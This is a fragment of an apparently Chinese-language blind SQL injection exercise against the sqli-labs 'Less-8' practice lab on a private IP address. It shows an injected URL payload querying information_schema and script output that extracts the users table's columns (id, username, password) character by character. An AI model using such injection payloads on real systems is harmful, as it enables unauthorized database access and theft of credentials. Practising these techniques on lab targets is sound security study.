 请输入要查询的表名users
emails users
referers users
uagents users
users users
1111111
select column_name from information_schema.columns where table_schema = 'security' and table_name = 'users'
http://192.168.107.128/sqli/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users')
users表一共有3个字段
第1行字符长度为：2字符
第2行字符长度为：8字符
第3行字符长度为：8字符
***
[2, 8, 8]
i d ['id']
u s e r n a m e ['id', 'username']
p a s s w o r d ['id', 'username', 'password']
------
['id', 'username', 'password']
------
users表有如下字段['id', 'username', 'password']